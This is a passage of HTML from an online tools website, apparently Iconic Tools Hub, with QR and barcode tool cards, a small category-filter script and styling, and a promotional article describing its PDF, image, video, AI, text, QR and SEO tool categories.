418.416,442.496 512,442.496 "></polygon> <polygon style="fill:#ED1C24;" points="118.464,247.296 205.168,247.296 205.168,305.824 310.08,305.824 310.08,243.04 356.336,243.04 356.336,305.824 511.008,305.824 511.008,281.824 380.336,281.824 380.336,219.04 286.08,219.04 286.08,281.824 229.168,281.824 229.168,223.296 94.464,223.296 94.464,256.288 0,256.288 0,280.288 118.464,280.288 "></polygon> <rect x="247.76" width="24" height="46.848"></rect> <rect x="247.76" y="74.512" width="24" height="70.272"></rect> <rect x="407.664" y="464.96" width="104.336" height="24"></rect> </g></svg>
<use xlink:href="images/menu-icons.svg#epoch"></use>
</svg>
</div>
<div>
<h4>IFSC QR Code</h4>
<span class="color-green catalog-box__tag ">Text</span>
</div>
<p>Easily IFSC Code For Indian Bank Details online for free.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="image-to-qr.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve" width="64px" height="64px" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g> <path style="fill:#FFFFFF;" d="M24,167.632h143.632V24H24V167.632z M55.376,55.376h80.864v80.864H55.376V55.376z"></path> <path style="fill:#FFFFFF;" d="M487.008,24H343.376v143.632h143.632V24z M455.616,136.24h-80.864V55.376h80.864L455.616,136.24 L455.616,136.24z"></path> <path style="fill:#FFFFFF;" d="M24,488h143.632V344.368H24V488z M55.376,375.76h80.864v80.864H55.376V375.76z"></path> </g> <path d="M191.632,0H0v191.632h191.632V0z M167.632,167.632H24V24h143.632V167.632z"></path> <rect x="55.376" y="55.376" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <path d="M319.376,191.632h191.632V0H319.376V191.632z M343.376,24h143.632v143.632H343.376L343.376,24L343.376,24z"></path> <rect x="374.752" y="55.376" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <path d="M191.632,320.368H0V512h191.632V320.368z M167.632,488H24V344.368h143.632V488z"></path> <rect x="55.376" y="375.76" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <polygon points="512,348.912 418.416,348.912 418.416,348.944 367.712,348.944 367.712,417.344 350.208,417.344 350.208,349.2 279.36,349.2 279.36,398.176 238.912,398.176 238.912,512 262.912,512 262.912,422.176 303.36,422.176 303.36,373.2 326.208,373.2 326.208,441.344 391.712,441.344 391.712,372.944 418.416,372.944 418.416,442.496 512,442.496 "></polygon> <polygon style="fill:#ED1C24;" points="118.464,247.296 205.168,247.296 205.168,305.824 310.08,305.824 310.08,243.04 356.336,243.04 356.336,305.824 511.008,305.824 511.008,281.824 380.336,281.824 380.336,219.04 286.08,219.04 286.08,281.824 229.168,281.824 229.168,223.296 94.464,223.296 94.464,256.288 0,256.288 0,280.288 118.464,280.288 "></polygon> <rect x="247.76" width="24" height="46.848"></rect> <rect x="247.76" y="74.512" width="24" height="70.272"></rect> <rect x="407.664" y="464.96" width="104.336" height="24"></rect> </g></svg>
<use xlink:href="images/menu-icons.svg#epoch"></use>
</svg>
</div>
<div>
<h4>Image to QR Code</h4>
<span class="color-green catalog-box__tag ">Text</span>
</div>
<p>Generate image to QR code free online web tools collection.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="halftone-qr.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve" width="64px" height="64px" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g> <path style="fill:#FFFFFF;" d="M24,167.632h143.632V24H24V167.632z M55.376,55.376h80.864v80.864H55.376V55.376z"></path> <path style="fill:#FFFFFF;" d="M487.008,24H343.376v143.632h143.632V24z M455.616,136.24h-80.864V55.376h80.864L455.616,136.24 L455.616,136.24z"></path> <path style="fill:#FFFFFF;" d="M24,488h143.632V344.368H24V488z M55.376,375.76h80.864v80.864H55.376V375.76z"></path> </g> <path d="M191.632,0H0v191.632h191.632V0z M167.632,167.632H24V24h143.632V167.632z"></path> <rect x="55.376" y="55.376" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <path d="M319.376,191.632h191.632V0H319.376V191.632z M343.376,24h143.632v143.632H343.376L343.376,24L343.376,24z"></path> <rect x="374.752" y="55.376" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <path d="M191.632,320.368H0V512h191.632V320.368z M167.632,488H24V344.368h143.632V488z"></path> <rect x="55.376" y="375.76" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <polygon points="512,348.912 418.416,348.912 418.416,348.944 367.712,348.944 367.712,417.344 350.208,417.344 350.208,349.2 279.36,349.2 279.36,398.176 238.912,398.176 238.912,512 262.912,512 262.912,422.176 303.36,422.176 303.36,373.2 326.208,373.2 326.208,441.344 391.712,441.344 391.712,372.944 418.416,372.944 418.416,442.496 512,442.496 "></polygon> <polygon style="fill:#ED1C24;" points="118.464,247.296 205.168,247.296 205.168,305.824 310.08,305.824 310.08,243.04 356.336,243.04 356.336,305.824 511.008,305.824 511.008,281.824 380.336,281.824 380.336,219.04 286.08,219.04 286.08,281.824 229.168,281.824 229.168,223.296 94.464,223.296 94.464,256.288 0,256.288 0,280.288 118.464,280.288 "></polygon> <rect x="247.76" width="24" height="46.848"></rect> <rect x="247.76" y="74.512" width="24" height="70.272"></rect> <rect x="407.664" y="464.96" width="104.336" height="24"></rect> </g></svg>
<use xlink:href="images/menu-icons.svg#epoch"></use>
</svg>
</div>
<div>
<h4>Halftone QR Code</h4>
<span class="color-green catalog-box__tag ">OTHERS</span>
</div>
<p>Drop an image into your browser, then click generate.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="barcode-svg.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve" width="64px" height="64px" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g> <path style="fill:#FFFFFF;" d="M24,167.632h143.632V24H24V167.632z M55.376,55.376h80.864v80.864H55.376V55.376z"></path> <path style="fill:#FFFFFF;" d="M487.008,24H343.376v143.632h143.632V24z M455.616,136.24h-80.864V55.376h80.864L455.616,136.24 L455.616,136.24z"></path> <path style="fill:#FFFFFF;" d="M24,488h143.632V344.368H24V488z M55.376,375.76h80.864v80.864H55.376V375.76z"></path> </g> <path d="M191.632,0H0v191.632h191.632V0z M167.632,167.632H24V24h143.632V167.632z"></path> <rect x="55.376" y="55.376" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <path d="M319.376,191.632h191.632V0H319.376V191.632z M343.376,24h143.632v143.632H343.376L343.376,24L343.376,24z"></path> <rect x="374.752" y="55.376" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <path d="M191.632,320.368H0V512h191.632V320.368z M167.632,488H24V344.368h143.632V488z"></path> <rect x="55.376" y="375.76" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <polygon points="512,348.912 418.416,348.912 418.416,348.944 367.712,348.944 367.712,417.344 350.208,417.344 350.208,349.2 279.36,349.2 279.36,398.176 238.912,398.176 238.912,512 262.912,512 262.912,422.176 303.36,422.176 303.36,373.2 326.208,373.2 326.208,441.344 391.712,441.344 391.712,372.944 418.416,372.944 418.416,442.496 512,442.496 "></polygon> <polygon style="fill:#ED1C24;" points="118.464,247.296 205.168,247.296 205.168,305.824 310.08,305.824 310.08,243.04 356.336,243.04 356.336,305.824 511.008,305.824 511.008,281.824 380.336,281.824 380.336,219.04 286.08,219.04 286.08,281.824 229.168,281.824 229.168,223.296 94.464,223.296 94.464,256.288 0,256.288 0,280.288 118.464,280.288 "></polygon> <rect x="247.76" width="24" height="46.848"></rect> <rect x="247.76" y="74.512" width="24" height="70.272"></rect> <rect x="407.664" y="464.96" width="104.336" height="24"></rect> </g></svg>
<use xlink:href="images/menu-icons.svg#epoch"></use>
</svg>
</div>
<div>
<h4>Premium Barcode Generator</h4>
<span class="color-green catalog-box__tag ">Text</span>
</div>
<p>SVG/PNG Premium Barcode Generator online for free.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="datamatrix.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve" width="64px" height="64px" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g> <path style="fill:#FFFFFF;" d="M24,167.632h143.632V24H24V167.632z M55.376,55.376h80.864v80.864H55.376V55.376z"></path> <path style="fill:#FFFFFF;" d="M487.008,24H343.376v143.632h143.632V24z M455.616,136.24h-80.864V55.376h80.864L455.616,136.24 L455.616,136.24z"></path> <path style="fill:#FFFFFF;" d="M24,488h143.632V344.368H24V488z M55.376,375.76h80.864v80.864H55.376V375.76z"></path> </g> <path d="M191.632,0H0v191.632h191.632V0z M167.632,167.632H24V24h143.632V167.632z"></path> <rect x="55.376" y="55.376" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <path d="M319.376,191.632h191.632V0H319.376V191.632z M343.376,24h143.632v143.632H343.376L343.376,24L343.376,24z"></path> <rect x="374.752" y="55.376" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <path d="M191.632,320.368H0V512h191.632V320.368z M167.632,488H24V344.368h143.632V488z"></path> <rect x="55.376" y="375.76" style="fill:#ED1C24;" width="80.8" height="80.8"></rect> <polygon points="512,348.912 418.416,348.912 418.416,348.944 367.712,348.944 367.712,417.344 350.208,417.344 350.208,349.2 279.36,349.2 279.36,398.176 238.912,398.176 238.912,512 262.912,512 262.912,422.176 303.36,422.176 303.36,373.2 326.208,373.2 326.208,441.344 391.712,441.344 391.712,372.944 418.416,372.944 418.416,442.496 512,442.496 "></polygon> <polygon style="fill:#ED1C24;" points="118.464,247.296 205.168,247.296 205.168,305.824 310.08,305.824 310.08,243.04 356.336,243.04 356.336,305.824 511.008,305.824 511.008,281.824 380.336,281.824 380.336,219.04 286.08,219.04 286.08,281.824 229.168,281.824 229.168,223.296 94.464,223.296 94.464,256.288 0,256.288 0,280.288 118.464,280.288 "></polygon> <rect x="247.76" width="24" height="46.848"></rect> <rect x="247.76" y="74.512" width="24" height="70.272"></rect> <rect x="407.664" y="464.96" width="104.336" height="24"></rect> </g></svg>
<use xlink:href="images/menu-icons.svg#epoch"></use>
</svg>
</div>
<div>
<h4>Barcode/QR Code Scanner</h4>
<span class="color-green catalog-box__tag ">OTHERS</span>
</div>
<p>Easily Barcode/QR Code Scanner online for free.</p>
</div>
</a>
</div>



<div class="col-lg-12 text-center index-actions check-tools__actions ">
<a href="/" class="index-btn button ">That's All</a>
</div>
</div>










</div>
</div>






<script>
    document.addEventListener('DOMContentLoaded', () => {
  // Get all filter categories and tools block results
  const filterCategories = document.querySelectorAll('.filter__category');
  const toolsBlocks = document.querySelectorAll('.tools-block-results');

  // Function to reset active class on all categories
  const resetActiveClass = () => {
    filterCategories.forEach(category => category.classList.remove('is-active'));
  };

  // Add click event listener to each filter category
  filterCategories.forEach(category => {
    category.addEventListener('click', () => {
      // Get the data-tools-block-type of the clicked category
      const blockType = category.getAttribute('data-tools-block-type');

      // Reset active class and set it for the clicked category
      resetActiveClass();
      category.classList.add('is-active');

      // Show/hide the corresponding tools block
      toolsBlocks.forEach(block => {
        if (blockType === 'all' || block.getAttribute('data-tools-block-type') === blockType) {
          block.style.display = 'flex'; // Display as flex to maintain the grid layout
        } else {
          block.style.display = 'none';
        }
      });
    });
  });
});

</script>






<style>

     /* Hide icons on mobile devices */
        @media screen and (max-width: 768px) {
            

            .filter__category svg {
                display: none; /* Hide icons */
            }
        }

       
    
    /* Responsive styles for smaller screens */
@media screen and (max-width: 768px) {
    .filter {
        padding: 10px; /* Adjust padding */
        margin: 0 auto; /* Adjust margin */
        box-shadow: none; /* Remove box shadow */
    }

    .filter__category {
        padding: 4px 6px; /* Adjust padding */
        margin: 1px; /* Adjust margin */
        font-size: 8px; /* Reduce font size */
    }

    .filter__name {
        font-size: 10px; /* Reduce font size */
    }
}

/* Responsive styles for small mobile screens */
@media screen and (max-width: 480px) {
    .filter {
        padding: 4px 6px; /* Further adjust padding */
    }

    .filter__category {
        padding: 4px 4px; /* Further adjust padding */
        margin: 2px; /* Further adjust margin */
        font-size: 8px; /* Further reduce font size */
    }

    .filter__name {
        font-size: 8px; /* Further reduce font size */
    }
}
    
    
    
    
    
    
    
</style> <br>
<center>
<div id="pf-13970-1" data-format="mixed" data-lazy="false"><script>window.pubfuturetag = window.pubfuturetag || [];window.pubfuturetag.push({unit: "67c556cc21be5e217a7ea9df", id: "pf-13970-1"})</script></div>

</center>


<!-- Complete Article Section for AdSense Approval -->
<article style="max-width: 1200px; margin: 40px auto; padding: 0; font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; line-height: 1.6; color: #333;">
    
    <!-- Article Header -->
    <header style="background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); color: white; padding: 60px 40px; border-radius: 20px; text-align: center; margin-bottom: 40px; box-shadow: 0 10px 30px rgba(102, 126, 234, 0.3);">
        <h1 style="font-size: 3rem; font-weight: 700; margin-bottom: 20px; text-shadow: 0 2px 4px rgba(0,0,0,0.3);">Iconic Tools Hub: Your Complete Digital Toolkit</h1>
        <p style="font-size: 1.3rem; opacity: 0.95; max-width: 800px; margin: 0 auto; font-weight: 300;">Your All-in-One Tool for Free, Powerful Online Tools - Transforming Digital Workflows Since 2022</p>
    </header>

    <!-- Introduction Section -->
    <section style="background: white; padding: 50px 40px; border-radius: 15px; box-shadow: 0 5px 20px rgba(0,0,0,0.08); margin-bottom: 40px;">
        <div style="max-width: 900px; margin: 0 auto;">
            <h2 style="color: #667eea; font-size: 2.2rem; margin-bottom: 30px; text-align: center; font-weight: 600;">Revolutionizing Digital Productivity</h2>
            
            <p style="font-size: 1.2rem; margin-bottom: 25px; color: #2c3e50; font-weight: 500; text-align: center; background: linear-gradient(135deg, #f8f9fa 0%, #e9ecef 100%); padding: 20px; border-radius: 10px;">
                <strong>Time is your most precious asset in the digital era, and we're here to help you preserve it.</strong>
            </p>
            
            <p style="font-size: 1.1rem; margin-bottom: 25px; text-align: justify;">
                Welcome to <strong style="color: #667eea; font-weight: 600;">ICONICTOOLSHUB.com</strong>, the ultimate destination where you can find a comprehensive set of professional-grade online tools designed to streamline your workflow, boost productivity, and deliver exceptional results in just a few clicks. Our platform represents the pinnacle of digital tool aggregation, bringing together the most essential utilities under one unified, user-friendly interface.
            </p>
            
            <p style="font-size: 1.1rem; margin-bottom: 25px; text-align: justify;">
                Whether you're a dedicated student working on complex academic projects, a creative designer refining stunning graphics, a digital marketer optimizing SEO strategies, or a content producer leveraging cutting-edge AI technology, our platform caters to every professional need. You can access and utilize our extensive tool collection quickly, safely, and completely free of charge in any modern web browser. No downloads required, no mandatory registrations for most features – just immediate, powerful results at your fingertips.
            </p>

            <div style="background: linear-gradient(135deg, #e3f2fd 0%, #f3e5f5 100%); padding: 30px; border-radius: 15px; margin: 30px 0; text-align: center;">
                <h3 style="color: #1565c0; font-size: 1.5rem; margin-bottom: 15px; font-weight: 600;">Why Choose Iconic Tools Hub?</h3>
                <div style="display: grid; grid-template-columns: repeat(auto-fit, minmax(250px, 1fr)); gap: 20px; margin-top: 25px;">
                    <div style="background: white; padding: 20px; border-radius: 10px; box-shadow: 0 3px 10px rgba(0,0,0,0.1);">
                        <h4 style="color: #667eea; margin-bottom: 10px; font-weight: 600;">🏢 All-in-One Platform</h4>
                        <p style="color: #666; font-size: 0.95rem;">Everything you need consolidated in one powerful location</p>
                    </div>
                    <div style="background: white; padding: 20px; border-radius: 10px; box-shadow: 0 3px 10px rgba(0,0,0,0.1);">
                        <h4 style="color: #28a745; margin-bottom: 10px; font-weight: 600;">💰 Completely Free</h4>
                        <p style="color: #666; font-size: 0.95rem;">Most tools available at no cost with premium quality</p>
                    </div>
                    <div style="background: white; padding: 20px; border-radius: 10px; box-shadow: 0 3px 10px rgba(0,0,0,0.1);">
                        <h4 style="color: #17a2b8; margin-bottom: 10px; font-weight: 600;">🌐 Browser-Based</h4>
                        <p style="color: #666; font-size: 0.95rem;">No downloads or installations required</p>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- Main Categories Section -->
    <section style="margin-bottom: 40px;">
        <div style="text-align: center; margin-bottom: 50px;">
            <h2 style="color: #2c3e50; font-size: 2.5rem; margin-bottom: 20px; font-weight: 700;">Discover Our Comprehensive Tool Categories</h2>
            <p style="font-size: 1.2rem; color: #666; max-width: 800px; margin: 0 auto;">We've organized our extensive tool collection into intuitive categories, making it faster and easier than ever to find exactly what you need for your specific requirements.</p>
        </div>

        <div style="display: grid; gap: 30px;">
            
            <!-- PDF Tools -->
            <div style="background: white; padding: 40px; border-radius: 20px; box-shadow: 0 8px 25px rgba(0,0,0,0.1); border-left: 6px solid #dc3545; transition: transform 0.3s ease;">
                <h3 style="color: #dc3545; font-size: 1.8rem; margin-bottom: 20px; font-weight: 600; display: flex; align-items: center;">
                    📄 PDF Tools – Merge, Convert, Compress
                </h3>
                <p style="font-size: 1.1rem; margin-bottom: 20px; text-align: justify; color: #444;">
                    Transform your PDF workflow with our comprehensive suite of PDF manipulation tools. It's never been easier to edit, modify, or optimize PDF documents. Whether you need to merge multiple documents into one cohesive file, divide large documents into manageable pages, compress oversized files for easy sharing, or convert PDFs into editable Word or Excel formats, our tools eliminate the need for expensive software subscriptions.
                </p>
                <div style="background: #fff5f5; padding: 20px; border-radius: 10px; border-left: 4px solid #dc3545;">
                    <h4 style="color: #dc3545; margin-bottom: 10px; font-weight: 600;">Most Popular PDF Tools:</h4>
                    <p style="color: #666; margin: 0;">PDF to Word Converter, PDF Merger, PDF Compressor, Image to PDF, PDF Splitter, PDF Password Remover, PDF Editor, and Word to PDF Converter</p>
                </div>
            </div>

            <!-- Image Tools -->
            <div style="background: white; padding: 40px; border-radius: 20px; box-shadow: 0 8px 25px rgba(0,0,0,0.1); border-left: 6px solid #28a745;">
                <h3 style="color: #28a745; font-size: 1.8rem; margin-bottom: 20px; font-weight: 600;">
                    🖼️ Image Tools - Create, Modify, and Enhance
                </h3>
                <p style="font-size: 1.1rem; margin-bottom: 20px; text-align: justify; color: #444;">
                    Elevate your visual content with our professional-grade image processing utilities. Our comprehensive image toolkit can resize images to perfect dimensions, compress files without quality loss, convert between various formats seamlessly, and remove backgrounds with precision to make your images web-ready and professional. Perfect for artists, digital marketers, social media managers, and anyone who works with visual content regularly.
                </p>
                <div style="background: #f8fff8; padding: 20px; border-radius: 10px; border-left: 4px solid #28a745;">
                    <h4 style="color: #28a745; margin-bottom: 10px; font-weight: 600;">Most Popular Image Tools:</h4>
                    <p style="color: #666; margin: 0;">Image Resizer, Background Remover, JPG to PNG Converter, Image Compressor, Photo Editor, Image Cropper, Format Converter, and Watermark Remover</p>
                </div>
            </div>

            <!-- File Tools -->
            <div style="background: white; padding: 40px; border-radius: 20px; box-shadow: 0 8px 25px rgba(0,0,0,0.1); border-left: 6px solid #007bff;">
                <h3 style="color: #007bff; font-size: 1.8rem; margin-bottom: 20px; font-weight: 600;">
                    📁 File Tools - Any File, Any Format
                </h3>
                <p style="font-size: 1.1rem; margin-bottom: 20px; text-align: justify; color: #444;">
                    Streamline your file management with our versatile file conversion and manipulation tools. Need to change document formats, extract files from ZIP archives, or reduce file sizes for easier sharing? Our file utilities can quickly and accurately handle dozens of formats with precision, ensuring you never have to worry about compatibility issues slowing down your productivity or workflow efficiency.
                </p>
                <div style="background: #f8fbff; padding: 20px; border-radius: 10px; border-left: 4px solid #007bff;">
                    <h4 style="color: #007bff; margin-bottom: 10px; font-weight: 600;">Most Popular File Tools:</h4>
                    <p style="color: #666; margin: 0;">DOCX to PDF, ZIP Extractor, XLSX to CSV, File Size Reducer, Archive Creator, Document Converter, and File Organizer</p>
                </div>
            </div>

            <!-- Video Tools -->
            <div style="background: white; padding: 40px; border-radius: 20px; box-shadow: 0 8px 25px rgba(0,0,0,0.1); border-left: 6px solid #6f42c1;">
                <h3 style="color: #6f42c1; font-size: 1.8rem; margin-bottom: 20px; font-weight: 600;">
                    🎥 Video Tools - Edit Without Heavy Software
                </h3>
                <p style="font-size: 1.1rem; margin-bottom: 20px; text-align: justify; color: #444;">
                    Create professional-quality video content without the complexity of expensive software. Our video editing suite allows you to trim, compress, and convert videos in just minutes. Whether you're creating engaging social media clips, preparing videos for email sharing, or optimizing content for web platforms, our tools deliver professional-quality results with remarkable speed and efficiency.
                </p>
                <div style="background: #faf8ff; padding: 20px; border-radius: 10px; border-left: 4px solid #6f42c1;">
                    <h4 style="color: #6f42c1; margin-bottom: 10px; font-weight: 600;">Most Popular Video Tools:</h4>
                    <p style="color: #666; margin: 0;">Video Cutter, Video Compressor, Video to MP4 Converter, Audio Extractor, Video Merger, GIF Creator, and Video Optimizer</p>
                </div>
            </div>

            <!-- AI Tools -->
            <div style="background: white; padding: 40px; border-radius: 20px; box-shadow: 0 8px 25px rgba(0,0,0,0.1); border-left: 6px solid #fd7e14;">
                <h3 style="color: #fd7e14; font-size: 1.8rem; margin-bottom: 20px; font-weight: 600;">
                    🤖 AI Tools - Work Smarter, Not Harder
                </h3>
                <p style="font-size: 1.1rem; margin-bottom: 20px; text-align: justify; color: #444;">
                    Harness the transformative power of artificial intelligence to revolutionize your content creation process. Our AI-powered tools can write compelling content, summarize lengthy documents, rewrite text for better clarity, and generate stunning images from simple descriptions. Perfect for bloggers, business owners, content creators, and anyone who needs high-quality results delivered instantly.
                </p>
                <div style="background: #fff9f5; padding: 20px; border-radius: 10px; border-left: 4px solid #fd7e14;">
                    <h4 style="color: #fd7e14; margin-bottom: 10px; font-weight: 600;">Most Popular AI Tools:</h4>
                    <p style="color: #666; margin: 0;">AI Writer, AI Summarizer, AI Rewriter, AI Image Generator, Content Optimizer, Grammar Checker, and AI Translator</p>
                </div>
            </div>

            <!-- Text Tools -->
            <div style="background: white; padding: 40px; border-radius: 20px; box-shadow: 0 8px 25px rgba(0,0,0,0.1); border-left: 6px solid #20c997;">
                <h3 style="color: #20c997; font-size: 1.8rem; margin-bottom: 20px; font-weight: 600;">
                    📝 Text Tools - Small Changes, Big Results
                </h3>
                <p style="font-size: 1.1rem; margin-bottom: 20px; text-align: justify; color: #444;">
                    Optimize your text processing workflow with our comprehensive collection of text manipulation utilities. These powerful yet intuitive tools allow you to clean, format, and analyze text content in seconds. From counting words and characters to changing text case and removing extra spaces, these essential utilities deliver significant productivity improvements for writers, editors, and content professionals.
                </p>
                <div style="background: #f8fffc; padding: 20px; border-radius: 10px; border-left: 4px solid #20c997;">
                    <h4 style="color: #20c997; margin-bottom: 10px; font-weight: 600;">Most Popular Text Tools:</h4>
                    <p style="color: #666; margin: 0;">Word Counter, Text Case Converter, Extra Space Remover, Character Counter, Text Formatter, Find and Replace, and Text Analyzer</p>
                </div>
            </div>

            <!-- QR Tools -->
            <div style="background: white; padding: 40px; border-radius: 20px; box-shadow: 0 8px 25px rgba(0,0,0,0.1); border-left: 6px solid #ffc107;">
                <h3 style="color: #e68900; font-size: 1.8rem; margin-bottom: 20px; font-weight: 600;">
                    📱 QR Tools - Scan and Share in Seconds
                </h3>
                <p style="font-size: 1.1rem; margin-bottom: 20px; text-align: justify; color: #444;">
                    Create custom QR codes for seamless information sharing across digital and physical platforms. Generate QR codes for websites, Wi-Fi networks, contact information, business cards, and much more with complete customization options. Perfect for personal use, events, marketing campaigns, restaurants, retail businesses, and any scenario where quick information sharing is essential.
                </p>
                <div style="background: #fffbf0; padding: 20px; border-radius: 10px; border-left: 4px solid #ffc107;">
                    <h4 style="color: #e68900; margin-bottom: 10px; font-weight: 600;">Most Popular QR Tools:</h4>
                    <p style="color: #666; margin: 0;">URL QR Generator, Wi-Fi QR Creator, Business Card QR, Contact QR Generator, Event QR Codes, and Custom QR Designer</p>
                </div>
            </div>

            <!-- SEO Tools -->
            <div style="background: white; padding: 40px; border-radius: 20px; box-shadow: 0 8px 25px rgba(0,0,0,0.1); border-left: 6px solid #6610f2;">
                <h3 style="color: #6610f2; font-size: 1.8rem; margin-bottom: 20px; font-weight: 600;">
                    🔍 SEO Tools - Achieve Higher Rankings and Accelerated Growth
                </h3>
                <p style="font-size: 1.1rem; margin-bottom: 20px; text-align: justify; color: #444;">
                    Gain a competitive advantage with our comprehensive SEO research and optimization toolkit. Our advanced SEO tools help you discover high-value keywords, analyze competitor backlinks, optimize meta tags, and improve your content strategy to attract more organic traffic. Essential for digital marketers, website owners, and businesses looking to dominate search engine results.
                </p>
                <div style="background: #faf9ff; padding: 20px; border-radius: 10px; border-left: 4px solid #6610f2;">
                    <h4 style="color: #6610f2; margin-bottom: 10px; font-weight: 600;">Most Popular SEO Tools:</h4>
                    <p style="color: #666; margin: 0;">Keyword Research Tool, Backlink Checker, Meta Tag Generator, Website Speed Test, SEO Analyzer, and Content Optimizer</p>
                </div>
            </div>

            
                </div>
            </div>
        </div>
    </section>

    <!-- How It Works Section -->
    <section style="background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); color: white; padding: 60px 40px; border-radius: 20px; margin: 40px 0; text-align: center;">
        <h2 style="font-size: 2.5rem; margin-bottom: 30px; font-weight: 700;">How Our Platform Works</h2>
        <p style="font-size: 1.2rem; margin-bottom: 40px; opacity: 0.9; max-width: 800px; margin-left: auto; margin-right: auto;">Experience the simplicity of our three-step process designed for maximum efficiency and minimal complexity.</p>
        
        <div style="display: grid; grid-template-columns: repeat(auto-fit, minmax(300px, 1fr)); gap: 30px; margin-top: 40px;">
            <div style="background: rgba(255,255,255,0.1); padding: 30px; border-radius: 15px; backdrop-filter: blur(10px);">
                <div style="background: white; color: #667eea; width: 60px; height: 60px; border-radius: 50%; display: flex; align-items: center; justify-content: center; margin: 0 auto 20px; font-size: 1.5rem; font-weight: bold;">1</div>
                <h3 style="font-size: 1.3rem; margin-bottom: 15px; font-weight: 600;">Select Your Tool</h3>
                <p style="opacity: 0.9; line-height: 1.6;">Browse our intuitive categories or use our smart search functionality to quickly locate the exact tool you need for your specific task.</p>
            </div>
            
            <div style="background: rgba(255,255,255,0.1); padding: 30px; border-radius: 15px; backdrop-filter: blur(10px);">
                <div style="background: white; color: #667eea; width: 60px; height: 60px; border-radius: 50%; display: flex; align-items: center; justify-content: center; margin: 0 auto 20px; font-size: 1.5rem; font-weight: bold;">2</div>
                <h3 style="font-size: 1.3rem; margin-bottom: 15px; font-weight: 600;">Upload or Input Data</h3>
                <p style="opacity: 0.9; line-height: 1.6;">Simply drag and drop your files or input your data using our user-friendly interface designed for seamless interaction.</p>
            </div>
            
            <div style="background: rgba(255,255,255,0.1); padding: 30px; border-radius: 15px; backdrop-filter: blur(10px);">
                <div style="background: white; color: #667eea; width: 60px; height: 60px; border-radius: 50%; display: flex; align-items: center; justify-content: center; margin: 0 auto 20px; font-size: 1.5rem; font-weight: bold;">3</div>
                <h3 style="font-size: 1.3rem; margin-bottom: 15px; font-weight: 600;">Get Instant Results</h3>
                <p style="opacity: 0.9; line-height: 1.6;">Download your processed files immediately or copy your results directly - no waiting, no learning curve, just immediate productivity.</p>
            </div>
        </div>
        
        <div style="margin-top: 40px; padding: 25px; background: rgba(255,255,255,0.1); border-radius: 15px; backdrop-filter: blur(10px);">
            <p style="font-size: 1.2rem; font-weight: 600; margin: 0;">That's it - no waiting, no learning curve, just getting things done efficiently and effectively.</p>
        </div>
    </section>

    <!-- Call to Action Section -->
    <section style="background: white; padding: 50px 40px; border-radius: 20px; box-shadow: 0 10px 30px rgba(0,0,0,0.1); text-align: center; margin: 40px 0;">
        <h2 style="color: #2c3e50; font-size: 2.3rem; margin-bottom: 25px; font-weight: 700;">Start Creating, Converting, and Optimizing Today</h2>
        <p style="font-size: 1.2rem; color: #666; margin-bottom: 30px; max-width: 900px; margin-left: auto; margin-right: auto; line-height: 1.7;">
            At Iconic Tools Hub, we believe that technology should empower you, not complicate your workflow. With our comprehensive suite of free PDF, image, video, file, AI, text, QR, and SEO tools, you can accomplish virtually any digital task from one centralized, powerful platform.
        </p>
        
        <div style="background: linear-gradient(135deg, #f8f9fa 0%, #e9ecef 100%); padding: 40px; border-radius: 15px; margin: 30px 0;">
            <h3 style="color: #667eea; font-size: 1.8rem; margin-bottom: 20px; font-weight: 600;">Transform Your Digital Workflow</h3>
            <div style="display: grid; grid-template-columns: repeat(auto-fit, minmax(200px, 1fr)); gap: 20px; margin: 25px 0;">
                <div style="text-align: center;">
                    <h4 style="color: #28a745; margin-bottom: 10px; font-weight: 600;">⚡ Faster Execution</h4>
                    <p style="color: #666; font-size: 0.95rem;">Complete tasks in seconds, not hours</p>
                </div>
                <div style="text-align: center;">
                    <h4 style="color: #007bff; margin-bottom: 10px; font-weight: 600;">🎯 Simplified Process</h4>
